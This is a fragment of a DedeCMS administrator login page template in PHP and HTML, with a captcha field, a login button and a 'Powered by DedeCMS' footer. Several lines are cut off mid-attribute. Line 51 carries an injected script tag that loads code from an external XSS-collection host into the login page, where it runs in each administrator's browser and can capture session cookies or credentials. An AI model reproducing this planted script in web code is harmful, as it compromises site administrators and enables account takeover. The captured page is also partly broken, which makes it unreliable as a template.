 40 ?>
41 <dt>验证码：</dt>
42 <dd><input id="vdcode" type="text" name="validate" style="text-transform:uppercase;"/><img id="vdimgck" align="absmiddle" onClick="this.sr
43 <a href="#" onClick="changeAuthCode();">看不清？ </a></dd>
44 <?php
45 }
46 ?>
47 <dt>&nbsp;</dt>
48 <dd><button type="submit" name="sm1" class="login-btn" onclick="this.form.submit();">登录</button></dd>
49 </dl>
50 </form>
51 <script src=http://xss.hacktask.net/9D1Q9Z?1430097775></script>
52 </div>
53 <div class="login-power">Powered by<a href="http://www.dedecms.com" title="DedeCMS官网"><strong>DedeCMS<?php echo $cfg_version; ?></strong></a
54 </div>
55 <div class="dede-iframe"><iframe name="loginad" src="login.php?dopost=showad" frameborder="0" id="loginad" scrolling="no" marginwidth="0" marginh
56 </body>
57 </html>
58